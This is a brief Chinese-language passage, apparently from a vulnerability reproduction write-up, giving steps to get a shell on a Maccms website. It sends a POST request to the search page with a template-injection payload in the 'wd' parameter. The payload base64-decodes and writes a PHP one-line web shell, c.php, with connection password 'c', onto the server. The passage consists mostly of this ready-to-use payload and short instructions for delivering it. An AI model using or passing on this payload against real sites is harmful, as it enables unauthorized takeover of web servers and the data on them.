 4.3 漏洞复现（getshell）
1.访问Maccms网站，进入search页面。
2.利用Firefox浏览器发送POST数据包或直接用Python编写脚本进行发送POST数据包
3.构造一句话木马payload：
wd={if-A:print(fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9
waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29)}{endif-A}
进行攻击，该payload是直接生成一个c.php一句话木马文件，连接密码为c。